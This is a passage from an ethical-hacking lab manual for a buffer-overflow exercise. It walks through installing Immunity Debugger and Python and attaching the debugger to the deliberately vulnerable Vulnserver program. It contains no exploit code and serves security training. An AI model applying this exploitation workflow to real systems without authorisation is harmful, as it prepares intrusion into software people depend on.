
Minimize the Command Prompt window running Vulnserver.

Navigate to D:\CEH-Tools\CEHv11 Module 06 System Hacking\Buffer Overflow Tools\Immunity Debugger, right-click ImmunityDebugger_1_85_setup.exe, and click the Run as administrator option.
If the User Account Control pop-up appears, click Yes to proceed.


Immunity Debugger Setup pop-up appears, click Yes to install Python.

The Immunity Debugger Setup: License Agreement window appears; click the I accept checkbox and then click Next.
Follow the wizard and install Immunity Debugger using the default settings.
After completion of installation, click on close, Immunity Debugger Setup pop-up appears click OK to install python.

Python Setup window appears, click Next and Follow the wizard to install Python using the default settings.

After the completion of the installation, navigate to the Desktop, right-click the Immunity Debugger shortcut, and click Run as administrator.
If the User Account Control pop-up appears, click Yes to proceed.

The Immunity Debugger main window appears, as shown in the screenshot.
Now, click File in the menu bar, and in the drop-down menu, click Attach.

The Select process to attach pop-up appears; click the vulnserver process and click Attach.
